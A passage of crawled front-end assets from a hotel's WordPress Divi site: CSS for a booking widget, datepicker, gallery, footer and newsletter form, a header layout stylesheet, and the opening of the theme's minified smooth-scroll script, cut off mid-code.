    text-indent: -99999px;
    overflow: hidden;
    background-repeat: no-repeat
}

.ui-state-disabled {
    opacity: .5;
    line-height: 48px;
    text-decoration: none;
    color: #000;
    font-size: 12px
}
.booking-widgetx {
    display: block;
    position: fixed;
    width: 290px;
    height: auto;
    z-index: 9995;
    top: 0;
    right: 20px;
    background-color: #000;
    color: #ededed;
    font-family: proxima-nova;
    font-size: 12px;
}

.booking-widget select {
    display: block;
    width: 252px;
    margin: 0 14px;
    height: 39px;
    -webkit-appearance: none;
    border: 0;
    border-bottom: 1px solid #ededed;
    color: #ededed;
    text-transform: uppercase;
    letter-spacing: 1px;
    border-radius: 0;
    font-size: 12px ;
    background-image: url(img/drop.png);
    background-position: center right;
    background-repeat: no-repeat;
    font-weight: 400;
    text-indent: .01px;
}

.booking-widget input, .booking-widget select {
   font-family: 'Raleway', Helvetica, Arial, Lucida, sans-serif !important;
    font-size: 12px ;
    height: 60px ;
    /* height: 40px; */
}

.booking-widget #arrive,
.booking-widget #depart {
    padding-left: 30px;
    height: 40px;
    line-height: 40px;
    background-color: transparent;
    border: 0;
    font-size: 12px;
    text-transform: uppercase;
    background-image: url(img/drop.png);
    background-position: center -10px;
    background-repeat: no-repeat;
    width: 252px;
	margin: 0 14px;
}

.booking-widget #arrive {
    border-bottom: 1px solid #ededed;
    cursor: pointer;
	color: #ededed;
}

.booking-widget #depart {
    border-bottom: 1px solid #ededed;
    color: #ededed;
    cursor: pointer
}

.booking-widget--title,
.find-opt {
    width: 100%;
    font-size: 12px;
    padding-left: 20px;
    text-transform: uppercase;
    letter-spacing: 1px;
    cursor: pointer;
    background-repeat: no-repeat
}

/*homepage widgets*/
.time_is {
    display: block;
    bottom: 70px;
    right: 45px;
    z-index: 9994;
    color: #fff;
    font-size: 36px;
	font-family: 'Playfair Display', serif !important;
}


div.time_is {
margin-top: 25px !important;
}


#weather {
float: left;
/*padding-top: 20px;*/

}
#weather h2, #weather p {
font-size: 34px;
color: #fff !important;
font-family: 'Playfair Display', serif;
}

.car-svg {
width: 150px;
float: left;
padding-left: 20px;
}

#depart::-webkit-input-placeholder {
    color: #ededed
}

#depart:-moz-placeholder {
    color: #ededed
}

#depart::-moz-placeholder {
    color: #ededed
}

#depart:-ms-input-placeholder {
    color: #ededed
}

#arrive::-webkit-input-placeholder {
    color: #ededed
}

#arrive:-moz-placeholder {
    color: #ededed
}

#arrive::-moz-placeholder {
    color: #ededed
}

#arrive:-ms-input-placeholder {
    color: #ededed
}

.options-one {
    display: block;
    -webkit-transform: translateY(-200px);
    -moz-transform: translateY(-200px);
    -ms-transform: translateY(-200px);
    transform: translateY(-200px);
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all .8s ease-in-out;
    -moz-transition: all .8s ease-in-out;
    -o-transition: all .8s ease-in-out;
    transition: all .8s ease-in-out;
    max-height: 0
}

.options-one.first-drop {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    visibility: visible;
    opacity: 1;
    padding-bottom: 18px;
    max-height: 300px
}

.options-one.second-drop {
    padding-bottom: 0
}

.options-one.first-drop select option,
.options-two.second-drop select option {
    background-color: #262727;
    color: #fff;
    padding: 5px 0
}

.options-two {
    -webkit-transform: translateY(-200px);
    -moz-transform: translateY(-200px);
    -ms-transform: translateY(-200px);
    transform: translateY(-200px);
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all .8s ease-in-out;
    -moz-transition: all .8s ease-in-out;
    -o-transition: all .8s ease-in-out;
    transition: all .8s ease-in-out;
    max-height: 0
}

.find-opt,
.menu-main-nav-container ul li ul.sub-menu {
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out
}



.options-two.second-drop {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    visibility: visible;
    opacity: 1;
    max-height: 300px
}


.booking-widget--title {
    display: block;
    position: relative;
    height: 50px;
    background-color: #404040;
    color: #fff;
    line-height: 50px;
    background-image: url(img/cross.png);
    background-position: center right 18px
}

.booking-widget--title.clickedArrow {
    background-image: url(img/drop.png)
}

.find-opt {
    line-height: 54px;
    /*color: #fff;
    background-color: transparent;
    background-image: url(img/arrow-w.png);*/
    border: 0;
    padding: 0;
    background-position: top 19px right 70px;
    transition: all .3s ease-in-out
}

.find-opt:hover {
    background-position: top 19px right 65px
}

.booking-widget-single {
    display: block;
    width: 260px;
    padding: 15px;
    background: #ededed
}

.booking-widget-single select,
.cal-icon {
    background-position: center right;
    background-repeat: no-repeat
}

.booking-widget-single select {
    display: block;
    width: 232px;
    margin: 0;
    height: 39px;
    -webkit-appearance: none;
    background-color: transparent;
    border: 0;
    border-bottom: 1px solid #bcbcbc;
    color: #000;
    text-transform: uppercase;
    border-radius: 0;
    font-size: 12px;
    background-image: url(img/drop-b.png);
    font-weight: 400;
    text-indent: .01px;
	font-family: "Proxima Nova", sans-serif;
}

.cal-icon,
.cal-icon-two {
    position: absolute;
    width: 17px;
    height: 13px;
    left: 14px;
    background-image: url(img/calendar.png);
    display: block
}

.booking-widget-single #arrive,
.booking-widget-single #depart {
    padding-left: 30px;
}


.cal-icon {
    top: 60px
}

.cal-icon-two {
    top: 110px;
    background-position: center right;
    background-repeat: no-repeat
}

.arriveone,
.arrivetwo,
.departone,
.departtwo {
    padding-left: 30px;
    height: 39px;
    line-height: 39px;
    background-color: transparent;
    border: 0;
    background-image: url(img/drop-b.png);
    background-position: center right;
    background-repeat: no-repeat;
    width: 190px;
    font-size: 12px;
    text-transform: uppercase;
    cursor: pointer;
	font-family: "Proxima Nova", sans-serif;

}

.arriveone,
.arrivetwo {
    border-bottom: 1px solid #bcbcbc
}

.departone,
.departtwo {
    border-bottom: 1px solid #bcbcbc;
    color: #000
}

.ui-datepicker {
	width: 252px;
    background-color: #fff;
    font-family: Helvetica, Arial, Lucida, sans-serif !important;
}

.ui-datepicker .ui-datepicker-calendar {
    background-color: #fff;
}

.ui-datepicker .ui-datepicker-calendar td {
    position: relative
}

.ui-datepicker .ui-datepicker-calendar td a {
    display: block;
    min-height: 100%;
    width: 100%;
    line-height: 48px;
    text-decoration: none;
    color: #000;
    font-size: 12px;
    text-align: center;
    font-family: Helvetica, Arial, Lucida, sans-serif !important;
}

.ui-datepicker .ui-datepicker-calendar td:hover {
    background-color: #bcbcbc
}

.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-current-day {
    background-color: #000
}

.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-current-day a {
    color: #fff
}

.ui-datepicker .ui-datepicker-calendar thead {
    background-color: #e8e8e8
}

.ui-datepicker .ui-datepicker-calendar thead th {
    padding:  0;
    font-size: 12px;
    font-family: Helvetica, Arial, Lucida, sans-serif !important;
    color: #000
}

.ui-datepicker .ui-datepicker-title {
    background-color: #fff;
    width: 188px;
    text-transform: uppercase;
    font-size: 10px;
    letter-spacing: 1px;
    padding: 0;
    text-align: center;
}

.cal-icon-b,
.cal-icon-btwo {
    display: block;
    position: absolute;
    width: 17px;
    height: 13px;
    left: 15px;
    background-image: url(img/calendar-b.png);
    background-position: center right;
    background-repeat: no-repeat
}

.cal-icon-b {
    z-index: 99;
    top: 37px
}

.cal-icon-btwo {
    top: 88px
}

.departone::-webkit-input-placeholder,
.departtwo::-webkit-input-placeholder {
    color: #000
}

.departone:-moz-placeholder,
.departtwo:-moz-placeholder {
    color: #000
}

.departone::-moz-placeholder,
.departtwo::-moz-placeholder {
    color: #000
}

.departone:-ms-input-placeholder,
.departtwo:-ms-input-placeholder {
    color: #000
}

.arriveone::-webkit-input-placeholder,
.arrivetwo::-webkit-input-placeholder {
    color: #000
}

.arriveone:-moz-placeholder,
.arrivetwo:-moz-placeholder {
    color: #000
}

.arriveone::-moz-placeholder,
.arrivetwo::-moz-placeholder {
    color: #000
}

.arriveone:-ms-input-placeholder,
.arrivetwo:-ms-input-placeholder {
    color: #000
}

.find-opt_btn {
    width: 252px;
    text-align: left;
    background-color: transparent;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-size: 12px;
    color: #000;
    height: 30px;
    line-height: 30px;
    border: 0;
    margin-top: 20px;
    background-image: url(img/arrow-b.png);
    background-repeat: no-repeat;
    padding: 0;
    background-position: center right 18px;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
	font-family: "Proxima Nova", sans-serif;
}

.find-opt_btn:hover {
    background-position: center right 8px
}

.tick_ul ul {
    list-style-type: none;
    padding: 0;
    margin: 0 0 32px
}

.tick_ul ul li {
    background: url(img/tick.png) left top 10px no-repeat;
    padding-left: 30px
}

/* @media only screen and (min-width: 800px) and (max-width:981px) { */
	   /* .right-banner { margin-top: -50px;} */
/* } */

/* @media only screen and (max-width: 799px) { */

	/* .right-banner { */
    /* margin-top: 10px; */
    /* margin-right: 35%; */
	/* } */
	/* .right_banner-drop { */
    /* bottom: 72px; */
    /* right: 27%; } */
/* } */


/*Social Media*/
.wdi_follow_btn {
	line-height: 1.6em;
    text-align: center;
}

.wdi_single_user {
	float: none !important;
}

.wdi_feed_users {
	text-align: center;
}

.twitter .rotatingtweets {
	/*padding-top: 285px;*/
    /*font-family: 'Playfair Display', serif;*/
    color: #706f6f;
    font-size: 34px;
    margin: 0 auto;
}

.twitter .rotatingtweet p.rtw_main {
    clear: both;
}

.twitter p.rtw_meta {
    font-size: 14px;
    line-height: 1em;
}

@media only screen and (min-width:981px) {

	.ui-datepicker-calendar td a {line-height: 28px;}

	.ui-datepicker-calendar td.ui-state-disabled {line-height: 28px;}

	.mobile-only-menu {
    display: none !important;
	}

	/*ul.sub-menu {
	   background-color: rgba(0,0,0,0.0) !important;
	}
	 ul.sub-menu::before {
	   content: " ";
	   position: absolute;
	   height: 10000px;
	   top: -500px;
	   background: rgba(0,0,0,0.8);
	   width: 600px;
	   overflow: hidden;
	   left: 0px;

	}

	#top-menu-nav .sub-menu a {
		font-size: 36px !important;
		color: #fff;
		text-transform: none !important;
		font-family: 'Playfair Display', serif !important;
		line-height: 40px;
	}

	#top-menu li li a {
		width: 500px;
		padding: 15px 20px;

	}

	#top-menu {
		text-align: center;
	}

	.sub-menu {
		text-align: center !important;
	}

	.et_vertical_nav #main-header .container #top-menu-nav {
		padding-left: 10px !important;
		padding-right: 10px;
	}

	.nav li ul {
		-webkit-box-shadow: 0 2px 5px rgba(0,0,0,0);
		-moz-box-shadow: 0 2px 5px rgba(0,0,0,0);
		box-shadow: 0 2px 5px rgba(0,0,0,0);
	}
	.nav li ul {
		width: 600px;
	}
	.et_vertical_nav #main-header #top-menu>li>a:after {
	   right: 30px;
	}

	.et_vertical_nav #main-header #top-menu li ul {
	   left: 200px;
	   border-left: 0;
	   position: fixed;
	   top: 25%;
	}*/

}
@media only screen and (min-width:720px) and (max-width:979px) {
/*
	#et-top-navigation {
		float: right;
	}*/
	
	.booking-tab-icon {
        display: none
    }
     #toggleBooking {
        display: block;
        height: 70px;
        width: 60px;
        position: fixed;
        right: 15px;
        top: 10px;
        cursor: pointer;
        background-image: url(img/calendar-mobile.png);
        background-position: center;
        background-repeat: no-repeat;
        transition: all .3s ease-in-out;
		z-index: 100001;
    }
    .banner_bottom,
    .booking-widget--title,
    .car-svg {
        display: none
    }
    #toggleBooking.slideOut {
        background-image: url(img/close.png)
    }
    .booking-widget {
        visibility: hidden;
        opacity: 0;
        top: 70px;
        right: 0;
        background-color: rgba(0, 0, 0, .75);
        -webkit-transition: all .3s ease-in-out;
        -moz-transition: all .3s ease-in-out;
        -o-transition: all .3s ease-in-out;
        transition: all .3s ease-in-out;
        pointer-events: none
    }
    .booking-widget.slideOut {
        visibility: visible;
        opacity: 1;
		top: 80px !important;
        pointer-events: auto;

    }
    .booking-widget {
        width: 260px;
        left: auto
    }
}

@media only screen and (min-width:1px) and (max-width:719px) {
#searchsubmit,
    .booking-widget--title,
    .menu-bottom-nav-container ul li:first-child {
        display: none
    }
    #toggleBooking.slideOut {
        background-image: url(img/close.png)
    }
    .booking-widget {
        visibility: hidden;
        opacity: 0;
        top: 70px;
        width: 100%;
        left: 0;
        right: 0;
        background-color: rgba(0, 0, 0, .75);
        -webkit-transition: all .3s ease-in-out;
        -moz-transition: all .3s ease-in-out;
        -o-transition: all .3s ease-in-out;
        transition: all .3s ease-in-out;
        pointer-events: none
    }
    .booking-widget.slideOut {
        visibility: visible;
        opacity: 1;
		top: 80px !important;
        pointer-events: auto
    }
    .booking-widget select {
        width: 90%;
        margin: 0 5%
    }
    .cal-icon,
    .cal-icon-two {
        left: 5%
    }
    .booking-widget #arrive,
    .booking-widget #depart {
        width: 90%;
        margin: 0 5%
    }
    .ui-datepicker.calDrop {
        right: 5%;
        width: 90%
    }
    .ui-datepicker.calDrop .ui-datepicker-calendar,
    .ui-datepicker.calDrop .ui-datepicker-title {
        width: 100%
    }
    .booking-widget--phone {
        height: 70px;
        right: 0;
        width: 80px
    }
    .booking-widget--phone a {
        height: 70px;
        line-height: 70px
    }
    .booking-widget--phone.mach_phone {
        width: 75px
    }
    .booking-widget--phone.mach_phone a {
        padding-top: 10px;
        line-height: 24px
    }
     .arrivetwo,
    .booking-widget-single,
    .booking-widget-single select,
    .departtwo,
    .room-details-block-booking {
        width: 100%
    }

}
/*
@media screen and (max-height: 790px) {
	#main-header {
		padding-top: 5px!important;
	}

	.et_vertical_nav #main-header #logo {
		margin-bottom: 0px;}

	.menu-bottom-nav-container ul li {
		padding-bottom: 0px;}

	.menu-bottom-nav-container ul {
		bottom: 10px;}

	.et_vertical_nav #main-header #top-menu>li>a {
		padding-bottom: 10px;}
}*/

/* animated SVGs
------------------------------------------------------- */
.intro-lead--svg { display: none; }
.intro-lead--svg.animated { display: block; }

/* History animations
------------------------------------------------------- */
.cd-timeline-img.is-hidden, .cd-timeline-content.is-hidden {
    visibility: hidden;
}
.cd-timeline-img.bounce-in, .cd-timeline-content.bounce-in {
    visibility: visible;
    -webkit-animation: cd-bounce-1 0.6s;
    -moz-animation: cd-bounce-1 0.6s;
    animation: cd-bounce-1 0.6s;
}

/* Interative Map
------------------------------------------------------- */
.wpgmza_filter_container ul li label {
	transition: all .3s;
}
.wpgmza_filter_container ul li label:hover {
  cursor: pointer !important;
}
.wpgmza_filter_container ul li.clickMap {
  opacity: 0.5;
}

.wpgmza_markerbox {
    padding: 0px 5px 15px 5px;
}



/* Footer widget
------------------------------------------------------- */
/* Clickable button */
.right-banner {
	float: right;
	width: 260px;
	height: 100%;
	text-align: center;
	color: #fff;
	background-color: #00000059;
}

.right-banner.hotel-dropup {

    line-height: 2.1em;
    padding: 7px;
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 2px;

}

.hotel-dropup {
   font-family: 'Raleway', Helvetica, Arial, Lucida, sans-serif !important;
    font-size: 12px !important;
    text-transform: uppercase;
    text-align: center;
}


.right-banner.toggleDrop {
	background-color: #3d8ebe;
	color: #fff;
}
/* Popup selection window */
.right_banner-drop {
	visibility: hidden;
	opacity: 0;
	-webkit-transform: translateY(20px);
	-moz-transform: translateY(20px);
	-ms-transform: translateY(20px);
	transform: translateY(20px);
	width: 260px;
	height: auto;
	bottom: 40px;
	position: fixed;
	right: 15px;
	background-color: #000;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}
.right_banner-drop ul {
	list-style-type: none;
	padding: 0;
	margin: 0 15px;
}
.right_banner-drop ul li {
	text-transform: uppercase;
	font-size: 12px;
	padding: 15px;
	border-bottom: 1px solid #ffffff;
	letter-spacing: 2px;
	text-align: left;
	color: #ffffff;
	text-decoration: none;
	background-image: url(img/arrow-w.png);
	background-position: center right;
	background-repeat: no-repeat;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	clear: both;
	float: left;
	width: 100%;
	line-height: 14px;
}

.right_banner-drop ul li:hover {
	opacity: 0.5;
}
.right_banner-drop ul li:last-child {
	border-bottom: 0;
}
.right_banner-drop ul li a {
	color: #ffffff;
	text-decoration: none;
}
.right_banner-drop.toggleDrop {
	visibility: visible;
	opacity: 1;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
}

/* GELLERY CUSTOMISER
/* Set the image widths
.et_pb_gallery_grid .et_pb_gallery_item,
.et_pb_gallery_grid .column_width,
.et_pb_gallery_grid .et_pb_gallery_image,
.et_pb_gallery_grid .et_pb_gallery_image.portrait img
{
    width: 250px !important;
}
.et_pb_gallery_grid .et_pb_gallery_image img
{
    min-width: 250px;
}

/* Set the image heights
.et_pb_gallery_grid .et_pb_gallery_image,
.et_pb_gallery_grid .et_pb_gallery_image.landscape img
{
    height: 400px !important;
}
.et_pb_gallery_grid .et_pb_gallery_image img
{
    min-height: 400px;
}

/* Set the spacing between images */

.et_pb_gallery_grid .gutter_width { width: 0px; }
.et_pb_gallery_grid .et_pb_gallery_item { margin-bottom:0px !important; }

.et_pb_gallery_grid .et_pb_gallery_item { clear:none !important; }
.et_pb_gallery_grid .et_pb_gallery_item:nth-child(2n) { margin-right:0 !important; }
.et_pb_gallery_grid .et_pb_gallery_item:nth-child(2n+1) { }
.et_pb_gallery_grid .et_pb_gallery_item { margin-right:0px !important; }
.et_pb_gallery_grid .et_pb_gallery_image img /*{ min-height: 300px !important; }*/
.et_pb_gallery_grid .et_pb_gallery_image,
.et_pb_gallery_grid .et_pb_gallery_image.landscape img
{
    height: auto !important;
}

#filterOptions button {
    display: inline-block;
    padding: 0 15px 0 0;
    font-family: 'Playfair Display', serif;
    font-size: 24px;
    line-height: 34px;
    cursor: pointer;
    background-color: transparent;
    border: 0;
}

#filterOptions {
    display: block;
    width: 720px;
    margin: 0 auto;
    padding: 0 0 110px;
}

button.filter:active {
    color: #999;
}

#filterOptions button::after {
	 content: " / ";
	 padding-right: 10px;
	 padding-left: 10px;

}

.arrivedate.hasDatepicker, .departdate.hasDatepicker {
	font-family: "Proxima Nova", sans-serif;
    padding-left: 30px;
    height: 39px;
    line-height: 39px;
    background-color: transparent;
    border: 0;
    background-image: url(img/drop-b.png);
    background-position: center right;
    background-repeat: no-repeat;
    width: 252px;
    font-size: 12px;
    text-transform: uppercase;
    cursor: pointer;
	border-bottom: 1px solid #bcbcbc;
	}

.booking-widget-single .arrivedate.hasDatepicker, .booking-widget-single .departdate.hasDatepicker {
	    width: 100%;
}

.et_right_sidebar #main-content .container:before {
	/*width: 5px;
    background-color: #ddd;*/
	display:none;
}

.single .container {
    position: relative;
    width: 80%;
    max-width: 1080px;
    margin: auto;
}

.single #left-area {
    float: none;
    width: 100% !important;
}

.single .entry-content p {
    line-height: 1.4;
}

.et_right_sidebar #sidebar {
	padding-left: 30px;
    padding-top: 30px;
    padding-right: 30px;
    background: #ddd;
	position: -webkit-sticky;
    position: sticky;
    top: 58px;
	min-height: 485.156px;

}

.widgettitle{

	color: #666;
}

.image_sidebar {
	width: 70px;
}

#et-footer-nav {
    background-color: #3d8ebe;
	line-height: 2;
}

.bottom-nav {
    font-family: "Proxima Nova", sans-serif;
    text-transform: uppercase;
    font-size: 8px;
    color: #fff;
    line-height: 1.6;
}

.bottom-nav li {
    font-size: 12px;
}

.bottom-nav a {
    color: #fff;
    opacity: .5;
}

.bottom-nav a:hover {
    color: #fff;
    opacity: 1;
}

/* @media only screen and ( max-width: 1484px ) { */

	/* .footer-blue { */
		/* line-height: 2em !important; */
	/* } */

/* } */


@media only screen and (min-width:1px) and (max-width:719px) {
/*	#et-top-navigation {
		float: right;
	}*/ 
	
	#toggleBooking {
        display: block;
        height: 70px;
        width: 60px;
        position: absolute;
        right: 15px;
        top: 10px;
        cursor: pointer;
        background-image: url(img/calendar-mobile.png);
        background-position: center;
        background-repeat: no-repeat;
        transition: all .3s ease-in-out;
		z-index: 100001;
    }
    #searchsubmit,
    .booking-widget--title,
    .menu-bottom-nav-container ul li:first-child {
        display: none
    }
    #toggleBooking.slideOut {
        background-image: url(img/close.png)
    }
    .booking-widget {
        visibility: hidden;
        opacity: 0;
        top: 70px;
        width: 100%;
        left: 0;
        right: 0;
        background-color: rgba(0, 0, 0, .75);
        -webkit-transition: all .3s ease-in-out;
        -moz-transition: all .3s ease-in-out;
        -o-transition: all .3s ease-in-out;
        transition: all .3s ease-in-out;
        pointer-events: none
    }
    .booking-widget.slideOut {
        visibility: visible;
        opacity: 1;
		top: 80px !important;
        pointer-events: auto
    }
    .booking-widget select {
        width: 90%;
        margin: 0 5%
    }
    .cal-icon,
    .cal-icon-two {
        left: 5%
    }
    .cgh-logo,
    .feathers-logo {
        width: 60%;
        height: auto
    }
    .cgh-logo img,
    .feathers-logo img {
        width: 100%;
        height: auto
    }
     .booking-tab-icon {
        display: none
    }

}

.et_pb_row.sticky-footer.et_pb_row_fullwidth.et_pb_equal_columns.et_pb_gutters1 {
    display: inline-block;
    position: fixed;
    z-index: 99;
    bottom: 0px;
    right: 0;
    height: 40px;
    padding-left: 215px !important;
}

/** Animated svg size, scale and aligment **/

.svg_scale {
    width: 170px !important;
    margin: auto;
}

.svg_scale .content-block {
    min-height: 150px;
}


/** Mail chimp/subsription form style **/

#mc_embed_signup input, #mc_embed_signup select  {

	padding-bottom: 15px;
    border-bottom: 1px solid #bbb;
    box-shadow: none;
    border-bottom-style: solid;
    border-top-style: none;
    border-left-style: none;
    border-right-style: none;
    font-size: 20px;

}

select#mce-ADDRESS-country {
	width: 80%;
}

.mc-address-group .mc-field-group#mc-country {
    width: 100%;
    display: block;
}

/*input#mce-FNAME, input#mce-LNAME, input#mce-EMAIL, input#mce-ADDRESS-addr1, input#mce-ADDRESS-addr2,  {
    padding-bottom: 15px;
    border-bottom: 1px solid #bbb;
    box-shadow: none;
    border-bottom-style: solid;
    border-top-style: none;
    border-left-style: none;
    border-right-style: none;
    font-size: 20px;

	}*/


input#mce-EMAIL {
    width: 90%;
}

input#mc-embedded-subscribe:hover {
    color: #bababa;
}

input#mc-embedded-subscribe {
    border-style: none;
    background-color: transparent;
    padding: 2px;
    text-transform: uppercase;
    cursor: pointer;
	font-size: 14px !important;
}

.mc-address-group .mc-field-group {
    width: 48.9%;
    display: inline;
    margin-right: 5px;
}

.mc-field-group.city input {
    width: 90%;
}

.mc-field-group .datefield.birthday {
    width: 80% !important;
    float: right;
}

/** Mobile Menu**/

.et_mobile_menu li a {
	padding: 5px;
}

/* link styles for dark background*/

.dark_bcg a {
    color: #fff !important;
    text-decoration: none !important;
    transition: all ease-in-out 0.2s;
}

.dark_bcg a:hover {
    opacity: 0.6;
}

/*special title styles*/

.small-title h6 {
	font-size: 12px;
    text-transform: uppercase;
    font-family: Raleway;
    margin: 0;
    padding-top: 45px;
    letter-spacing: 2px;
}

.dark_bcg.small-title h6 {
	color: #fff !important;
}

.rc-anchor.rc-anchor-normal.rc-anchor-light {
    background-color: transparent;
    border: none;
    box-shadow: none;
}

/* Issue with narrow portrait phones */
@media only screen
and (min-device-width : 320px)
and (max-device-width : 380px)
and (orientation : portrait) {
	#main-header {
		z-index: 9999 !important;
	}
	.ui-datepicker .ui-datepicker-title {
		width: 250px;
	}
	.ui-datepicker .ui-datepicker-next span, .ui-datepicker .ui-datepicker-prev span {
		padding: 12px;
	}
	.ui-datepicker .ui-datepicker-prev span {

		left: 30px;
	}
}


/*What 3 words*/

a.w3w_link {
    text-decoration: none !important;
    color: #f4a344 !important;
    font-weight: 600;
}

a.w3w_link:before {
    content: "///";
    border: 2px solid;
    padding: 5px 3px;
    margin-right: 6px;
    font-size: 12px;
    font-style: italic;
    font-weight: 700;
}


--- FILE ---
content_type: text/css
request_url: https://www.themerchanthouse.bh/wp-content/themes/CGH-GunMetal/maroonfrog/style.css?ver=6.1.3
body_size: 645
content:
/* Container */
.et-l--header .et_pb_section--fixed {
    height: initial;
    position: initial !important;
    transform: initial;
	padding: 0 5%;
}

/* Row */
.et-l--header .et_pb_section--fixed .et_pb_row {
    display: flex;
	justify-content: space-between;
	padding: 0 !important;
	height: 85px;
}

/* Col */
.et-l--header .et_pb_section--fixed .et_pb_row .et_pb_column_1_3 {
    flex: 0 0 auto;
    /* width: 33.33333%; */
	width: auto !important;
	margin: 0 !important;
	padding: 0 !important;
}

.et-l--header .et_pb_section--fixed .et_pb_row .et_pb_column_1_3:nth-child(1) {
    flex-basis: 25%;
	flex-shrink: 1;
	text-align: start;
}

.et-l--header .et_pb_section--fixed .et_pb_row .et_pb_column_1_3:nth-child(2) {
	flex-grow: 1;
}

.et-l--header .et_pb_section--fixed .et_pb_row .et_pb_column_1_3:nth-child(3) {
    flex-basis: 25%;
	flex-shrink: 1;
	text-align: end;
}

.et-l--header .et_pb_section--fixed .et_pb_row .et_pb_column_1_3 .et_pb_image,
.et-l--header .et_pb_section--fixed .et_pb_row .et_pb_column_1_3 .et_pb_button {
	position: initial !important;
	width: initial !important;
}

.et-l--header .et_pb_section--fixed .et_pb_row .et_pb_column_1_3 .et_pb_menu {
	padding: 0;
	margin: 0;
	position: initial !important;
}

.et-l--header .et_pb_section--fixed .et_pb_row .et_pb_column_1_3 .et_pb_image {
	margin: 0 !important;
	max-width: 100px;
}

.et-l--header .et_pb_section--fixed .et_pb_row .et_pb_column_1_3 .et_pb_button {
	margin: 0 !important;
}

.et-l--header .et_pb_section--fixed .et_pb_menu__wrap {
/* 	justify-content: center !important; */
}

.et-l--header .et_pb_section--fixed .et_pb_menu_1_tb_header {
	width: initial;
	max-width: initial;
}

.et-l--header .et_pb_section--fixed .et_pb_button_1_tb_header {
	position: initial !important;
}

.et-l--header .et_pb_section--fixed .et_pb_button_1_tb_header {
	min-width: 115px;
    padding: .25rem 1rem !important;
}

.et-l--header .et_pb_section--fixed .et_pb_menu_1_tb_header.et_pb_menu {
	position: initial !important;
	margin: 0 !important;
}

.et_pb_section_2_tb_header {
	display: none;
}

.et-l--header .et_pb_section--fixed .et_pb_row .et_pb_column_1_3 .et_pb_image {
    width: 108px !important;
}

/* .et_mobile_menu {
	position: absolute;
	width: 100vw;
	left: 50%;
	transform: translateX(-50%);
	margin-left: 63px;
	top: calc(100% + 17px) !important;
	border: 0;
} */

/*
|--------------------------------------------------------------
| Media queries (min)
|--------------------------------------------------------------
*/
/**
 * sm 
 */
@media (min-width: 576px) {}

/**
 * md 
 */
@media (min-width: 768px) {}

/**
 * lg 
 */
@media (min-width: 981px) {
	.et-l--header .et_pb_section--fixed .et_pb_menu__wrap {
		justify-content: center;
	}
	
	.et-l--header .et_pb_section--fixed .et_pb_row {
		height: 115px;
	}
}

/**
 * xl 
 */
@media (min-width: 1200px) {}

/*
|--------------------------------------------------------------
| Media queries (max)
|--------------------------------------------------------------
*/
/**
 * sm 
 */
@media (max-width: 575px) {}

/**
 * md 
 */
@media (max-width: 767px) {}

/**
 * lg 
 */
@media (max-width: 980px) {
/* 	.et-l--header .et_pb_section--fixed {
		padding: 0 !important;
	} */

	.et-l--header .et_pb_section--fixed .et_pb_section--fixed {
		padding: 0 !important;
	}
	
	.et-l--header .et_pb_section--fixed .et_pb_column_3_tb_header {
		width: initial !important;
    	flex-grow: 1;
	}
	
	.et-l--header .et_pb_section--fixed .et_pb_column_4_tb_header {
		width: initial !important;
	}
	
	.et-l--header .et_pb_section--fixed .et_pb_column_4_tb_header .et_pb_button_1_tb_header {
		margin: 0 !important;
	}
	
/* 	.et-l--header .et_pb_section--fixed .et_pb_row_1_tb_header {
		flex-direction: row-reverse;
	} */
	
	body {
		overflow: hidden;
	}

	.et-boc {
		height: 100vh;
		overflow: auto;
	}

	.et-l--header {
		position: sticky;
		top: 0;
		left: 0;
	}
}

/**
 * xl 
 */
@media (max-width: 1199px) {}

--- FILE ---
content_type: application/javascript
request_url: https://www.themerchanthouse.bh/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.4
body_size: 5383
content:
/*! For license information please see smoothscroll.js.LICENSE.txt */
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=94)}({94:function(e,t){!function(){var e,t={frameRate:150,animationTime:400,stepSize:80,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},n=t,r=!1,o={x:0,y:0},a=!1,i=document.documentElement,l=[120,120,120],u=37,c=38,s=39,d=40,f=32,m=33,p=34,h=35,w=36;n=t;function v(){if(document.body){var t,o=document.body,l=document.documentElement,u=window.innerHeight,c=o.scrollHeight;if(i=document.compatMode.indexOf("CSS")>=0?l:o,e=o,(t=document.body.classList.contains("et-fb"))&&C("keydown",k),n.keyboardSupport&&!t&&E("keydown",k),a=!0,top!=self)r=!0;else if(c>u&&(o.offsetHeight<=u||l.offsetHeight<=u)){var 